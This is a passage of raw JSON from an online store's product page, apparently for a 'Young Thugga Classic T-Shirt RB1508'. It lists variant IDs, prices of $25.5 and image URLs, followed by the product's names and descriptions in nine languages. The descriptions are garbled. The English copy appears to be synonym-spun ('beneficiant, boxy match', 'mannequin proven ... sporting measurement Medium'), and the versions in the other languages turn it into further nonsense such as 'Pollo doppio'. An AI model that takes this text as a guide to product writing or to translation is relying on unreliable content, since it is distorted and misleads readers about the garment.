F4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":57,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Young Thugga Classic T-Shirt RB1508","es":"Young Thugga Classic T-Shirt RB1508","ko":"Young Thug\uac00 \ud074\ub798\uc2dd \ud2f0\uc154\uce20 RB1508","it":"Young Thugga Classic T-Shirt RB1508","fr":"Young Thugga T-shirt classique RB1508","de":"Young Thugga Klassisches T-Shirt RB1508","ja":"Young Thugga \u30af\u30e9\u30b7\u30c3\u30af T \u30b7\u30e3\u30c4 RB1508","nl":"Young Thugga Classic T-Shirt RB1508","pt":"Young ThugGa Classic T-shirt RB1508"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003ETraditional, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003ELa camiseta convencional habitual para una base regular\u003C\/li\u003E\u003Cli\u003ETradicional, beneficiado, boxy match\u003C\/li\u003E\u003Cli\u003EManiqu\u00ed masculino probado es 6\u00270\u0022 \/ 183 cm de altura y medici\u00f3n deportiva Media\u003C\/li\u003E\u003Cli\u003EManiqu\u00ed femenino probado es 5\u00278\u0022 \/ 173 cm de alto y deportivo Medici\u00f3n peque\u00f1a\u003C\/li\u003E\u003Cli\u003EPesado 5,3 oz \/ 180 gsm tela, colores fuertes son algod\u00f3n 100% preshrunk, gris de calentador es 90% algod\u00f3n\/10% poli\u00e9ster, calentador denim es 50% algod\u00f3n \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems doble aguja y banda de cuello para la robustez\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud3c9\uc18c\uc5d0\ub294 \uc77c\ubc18 \ud2f0\uc154\uce20, \uc77c\ubc18 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003E\uc804\ud1b5, beneficiant, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c \ub0a8\uc131 \ub9c8\ub124\ud0b9\uc740 6\u00270\u0022\/183 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c Feminine mannequin\ub294 5\u00278\u0022\/173 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \uc791\uc740\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud5e4\ube44\uae09 5.3 \uc628\uc2a4 \/ 180 gsm \ucc9c, \uac15\ud55c \uc0c9\uc0c1\uc740 100 % preshrunk\uba74, \ud5e4\ub354 \uadf8\ub808\uc774\ub294 90 %\uba74 \/ 10 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974, \ub370\ub2d8 \ud5e4\ub354\ub294 50 %\uba74 \/ 50 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub450 \ubc30 \ubc14\ub298 hems \ubc0f sturdiness\ub97c \uc704\ud55c \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EIl solito, t-shirt convenzionale per su base regolare messo su\u003C\/li\u003E\u003Cli\u003ETradizionale, beneficiario, boxy match\u003C\/li\u003E\u003Cli\u003EManichino maschio dimostrato \u00e8 6\u00270\u0022 \/ 183 cm di altezza e misura sportiva Medio\u003C\/li\u003E\u003Cli\u003EManichino femminino dimostrato \u00e8 alto 5 8\u0022 \/ 173 cm e misura sportiva Piccolo\u003C\/li\u003E\u003Cli\u003EPesante 5.3 oz \/ 180 gsm panno, colori forti sono 100% cotone preshrunk, calore grigio \u00e8 90% cotone\/10% poliestere, rondella denim \u00e8 50% cotone \/ 50% poliestere\u003C\/li\u003E\u003Cli\u003EPollo doppio e fascia collo per robustezza\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EHet gebruikelijke, conventionele t-shirt voor regelmatig\u003C\/li\u003E\u003Cli\u003ETraditioneel, gunstig, boxy match\u003C\/li\u003E\u003Cli\u003EMannelijke mannequin bewezen is 6\u00270\u0022 \/ 183 cm hoog en sportieve meting\u003C\/li\u003E\u003Cli\u003EVrouwelijke mannequin bewezen is 5\u00278\u0022 \/ 173 cm hoog en sportieve meting Klein\u003C\/li\u003E\u003Cli\u003EZwaargewicht 5,3 oz \/ 180 gm doek, sterke kleuren zijn 100% voorverstijfseld katoen, heide grijs is 90% katoen\/10% polyester, denim heide is 50% katoen\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EDubbele noedels en halsband voor stevigheid\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ELe t-shirt classique habituel pour une mise en\u003C\/li\u003E\u003Cli\u003ETraditionnel, beneficiant, boxy match\u003C\/li\u003E\u003Cli\u003EMannequin homme prouv\u00e9 est 6\u00270\u0022 \/ 183 cm de haut et mesure sportive moyenne\u003C\/li\u003E\u003Cli\u003EMannequin f\u00e9minin prouv\u00e9 est 5\u00278\u0022 \/ 173 cm de haut et mesure sportive Petit\u003C\/li\u003E\u003Cli\u003EPoids lourd 5,3 oz \/ 180 g\/sm tissu, les couleurs fortes sont 100% coton preshunk, gris bruy\u00e8re est 90% coton\/10% polyester, denim bruy\u00e8re est 50% coton\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EEmbouts \u00e0 double nervure et bande de cou pour une robustesse\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EDas \u00fcbliche, konventionelle T-Shirt f\u00fcr regelm\u00e4\u00dfig aufgesetzt\u003C\/li\u003E\u003Cli\u003ETraditionell, beneficiant, boxy Spiel\u003C\/li\u003E\u003Cli\u003Em\u00e4nnliche Schaufensterpuppe nachgewiesen ist 6\u00270\u0022 \/ 183 cm hoch und sportlich messen Medium\u003C\/li\u003E\u003Cli\u003EFeminine Schaufensterpuppe nachgewiesen ist 5\u00278\u0022 \/ 173 cm gro\u00df und sportlich klein\u003C\/li\u003E\u003Cli\u003ESchwergewicht 5,3 oz \/ 180 gsm Tuch, starke Farben sind 100% Baumwolle vorschrumpfen, w\u00e4rmer grau ist 90% Baumwolle\/10% Polyester, Denim Heather ist 50% Baumwolle \/ 50% Polyester\u003C\/li\u003E\u003Cli\u003EDoppelnadel-H\u00e4mme und Halsband f\u00fcr Robustheit\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u3092\u88c5\u7740\u003C\/li\u003E\u003Cli\u003E\u4f1d\u7d71\u3001\u53d7\u76ca\u8005\u3001\u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u7537\u6027\u306e\u30de\u30cd\u30ad\u30f3\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u306e\u5a92\u4f53\u3092\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003EFeminine\u306e\u30de\u30cd\u30ad\u30f3\u306f5\u00278\u0022\/173 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u306e\u5c0f\u3055\u3044\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 5.3 oz\/180 \u306e gsm \u306e\u5e03\u3001\u5f37\u3044\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u4e08\u592b\u3055\u306e\u305f\u3081\u306e\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EA t-shirt habitual, convencional para uma base regular\u003C\/li\u003E\u003Cli\u003ETradicional, beneficente, jogo de boxe\u003C\/li\u003E\u003Cli\u003EManequim masculino provado \u00e9 de 6\u00270\u0022 \/ 183 cm de altura e medi\u00e7\u00e3o esportiva M\u00e9dio\u003C\/li\u003E\u003Cli\u003EManequim feminino comprovado \u00e9 de 5\u00278\u0022 \/ 173 cm de altura e medi\u00e7\u00e3o desportiva Pequeno\u003C\/li\u003E\u003Cli\u003EPeso pesado 5,3 on\u00e7as \/ 180 gsm pano, cores fortes s\u00e3o 100% algod\u00e3o preshrunk, urze cinza \u00e9 90% algod\u00e3o-10% poli\u00e9ster, urze denim \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems de agulha dupla e banda de pesco\u00e7o para 